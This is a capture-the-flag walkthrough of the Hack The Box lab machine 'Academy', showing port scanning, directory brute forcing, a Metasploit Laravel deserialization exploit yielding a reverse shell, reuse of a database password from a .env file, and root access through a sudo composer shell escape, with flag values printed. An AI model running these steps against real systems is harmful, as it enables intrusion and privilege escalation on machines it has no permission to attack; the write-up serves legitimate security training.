Academy
Lets see the IP address →
1
IP : 10.10.10.215
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/Downloads/HTB/Academy]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.10.10.215
[sudo] password for kali:
Starting Nmap 7.94 ( https:/nmap.org ) at 2023-07-21 15:32 IST
Nmap scan report for 10.10.10.215
Host is up (0.16s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
| 256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
|_ 256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http:/academy.htb/
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data.
Web Enumeration ⤵️
Site redirected to http://academy.htb so lets set the /etc/hosts file as academy.htb now →

Now lets try to change the value of roleid=0 to 1 , Lets see I can get any more access from that →
But I got the same result as before →

Now lets directory or files bruteforcing the site and find the missing places →

Now lets access admin.php file →
After some try I got the access to admin.php file →

Now I have a subdomain as dev-staging-01.academy.htb so lets set the /etc/hosts value as it is →
I looked at Laravel Service on this page →


Now from metasploit I got a hit in Laravel , so lets try it out now →
Now lets run this and see what I get next →
Now I got the reverse shell in 4 sessions so lets use the 1 session →
1
2
3
4
5
6
7
8
9
10
11
msf6 exploit(unix/http/laravel_token_unserialize_exec) > sessions 1
[*] Starting interaction with 1...
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$ whoami
whoami
www-data
www-data@academy:/var/www/html/htb-academy-dev-01/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@academy:/var/www/html/htb-academy-dev-01/public$
Now I got the reverse shell so lets dig into this →
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@academy:/home/cry0l1t3$ ls -al
ls -al
total 32
drwxr-xr-x 4 cry0l1t3 cry0l1t3 4096 Aug 12 2020 .
drwxr-xr-x 8 root root 4096 Aug 10 2020 ..
lrwxrwxrwx 1 root root 9 Aug 10 2020 .bash_history -> /dev/null
-rw-r--r-- 1 cry0l1t3 cry0l1t3 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 cry0l1t3 cry0l1t3 3771 Feb 25 2020 .bashrc
drwx------ 2 cry0l1t3 cry0l1t3 4096 Aug 12 2020 .cache
drwxrwxr-x 3 cry0l1t3 cry0l1t3 4096 Aug 12 2020 .local
-rw-r--r-- 1 cry0l1t3 cry0l1t3 807 Feb 25 2020 .profile
-r--r----- 1 cry0l1t3 cry0l1t3 33 Jul 21 04:15 user.txt
www-data@academy:/home/cry0l1t3$
For opening this user.txt file I need to be cry0l1t3 user →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
www-data@academy:/var/www/html/htb-academy-dev-01$ ls -al
total 284
drwxr-xr-x 12 root root 4096 Aug 13 2020 .
drwxr-xr-x 4 root root 4096 Aug 13 2020 ..
-rw-r--r-- 1 root root 702 Aug 13 2020 .env
-rw-r--r-- 1 root root 651 Feb 7 2018 .env.example
-rw-r--r-- 1 root root 111 Feb 7 2018 .gitattributes
-rw-r--r-- 1 root root 155 Feb 7 2018 .gitignore
drwxr-xr-x 6 root root 4096 Feb 7 2018 app
-rwxr-xr-x 1 root root 1686 Feb 7 2018 artisan
drwxr-xr-x 3 root root 4096 Feb 7 2018 bootstrap
-rw-r--r-- 1 root root 1513 Aug 13 2020 composer.json
-rw-r--r-- 1 root root 193502 Aug 13 2020 composer.lock
drwxr-xr-x 2 root root 4096 Feb 7 2018 config
drwxr-xr-x 5 root root 4096 Feb 7 2018 database
-rw-r--r-- 1 root root 1150 Feb 7 2018 package.json
-rw-r--r-- 1 root root 1040 Feb 7 2018 phpunit.xml
drwxr-xr-x 4 root root 4096 Aug 13 2020 public
-rw-r--r-- 1 root root 3622 Feb 7 2018 readme.md
drwxr-xr-x 5 root root 4096 Feb 7 2018 resources
drwxr-xr-x 2 root root 4096 Aug 13 2020 routes
-rw-r--r-- 1 root root 563 Feb 7 2018 server.php
drwxr-xr-x 5 root root 4096 Feb 7 2018 storage
drwxr-xr-x 4 root root 4096 Feb 7 2018 tests
drwxr-xr-x 38 root root 4096 Aug 13 2020 vendor
-rw-r--r-- 1 root root 549 Feb 7 2018 webpack.mix.js
www-data@academy:/var/www/html/htb-academy-dev-01$

Now in .env file I got something inside /academy directory →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
www-data@academy:/var/www/html/academy$ cat .env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_DEBUG=false
APP_URL=http:/localhost
LOG_CHANNEL=stack
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_DRIVER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1
MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}"
MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"
www-data@academy:/var/www/html/academy$
Let’s use this password on user cry0l1t3 →
1
password : mySup3rP4s5w0rd!!
1
2
3
4
5
6
7
8
9
10
www-data@academy:/home$ su cry0l1t3
Password:
$ whoami
cry0l1t3
$ /bin/bash -i
cry0l1t3@academy:/home$ whoami
cry0l1t3
cry0l1t3@academy:/home$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
cry0l1t3@academy:/home$
Lets see the user.txt file first →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
cry0l1t3@academy:~$ ls -al
total 32
drwxr-xr-x 4 cry0l1t3 cry0l1t3 4096 Aug 12 2020 .
drwxr-xr-x 8 root root 4096 Aug 10 2020 ..
lrwxrwxrwx 1 root root 9 Aug 10 2020 .bash_history -> /dev/null
-rw-r--r-- 1 cry0l1t3 cry0l1t3 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 cry0l1t3 cry0l1t3 3771 Feb 25 2020 .bashrc
drwx------ 2 cry0l1t3 cry0l1t3 4096 Aug 12 2020 .cache
drwxrwxr-x 3 cry0l1t3 cry0l1t3 4096 Aug 12 2020 .local
-rw-r--r-- 1 cry0l1t3 cry0l1t3 807 Feb 25 2020 .profile
-r--r----- 1 cry0l1t3 cry0l1t3 33 Jul 21 04:15 user.txt
cry0l1t3@academy:~$ cat user.txt
6cfe1da1dbbcec654c05310b9e693f56
cry0l1t3@academy:~$

Now I ran linpeas.sh file because I didnt find anything and I got something from it also →
1
mrb3n : mrb3n_Ac@d3my!
Now lets change the user to mrb3n →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
cry0l1t3@academy:~$ su mrb3n
Password:
$ /bin/bash -i
mrb3n@academy:/home/cry0l1t3$ cd ~
mrb3n@academy:~$ whoami
mrb3n
mrb3n@academy:~$ id
uid=1001(mrb3n) gid=1001(mrb3n) groups=1001(mrb3n)
mrb3n@academy:~$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
mrb3n@academy:~$
Now I used GIFObin for sudo commands →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https:/getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# /bin/bash -i
root@academy:/tmp/tmp.pQlh1O6ocq# cd ~
root@academy:~# whoami
root
root@academy:~# id
uid=0(root) gid=0(root) groups=0(root)
root@academy:~# ls -al
total 68
drwx------ 7 root root 4096 Feb 9 2021 .
drwxr-xr-x 20 root root 4096 Feb 10 2021 ..
-r--r----- 1 root root 1748 Nov 6 2020 academy.txt
lrwxrwxrwx 1 root root 9 Aug 10 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Aug 8 2020 .cache
drwxr-xr-x 3 root root 4096 Aug 8 2020 .composer
drwxr-xr-x 3 root root 4096 Aug 7 2020 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-r--r----- 1 root root 33 Jul 21 04:15 root.txt
-rw-r--r-- 1 root root 66 Aug 12 2020 .selected_editor
drwxr-xr-x 3 root root 4096 Aug 7 2020 snap
drwx------ 2 root root 4096 Aug 7 2020 .ssh
-rw------- 1 root root 14087 Feb 9 2021 .viminfo
-rw-r--r-- 1 root root 186 Sep 14 2020 .wget-hsts
root@academy:~# cat root.txt
a92f3b0883a39a3ee70f876391efb1c8
root@academy:~#
If you have any questions or suggestions, please leave a comment below. Thank You !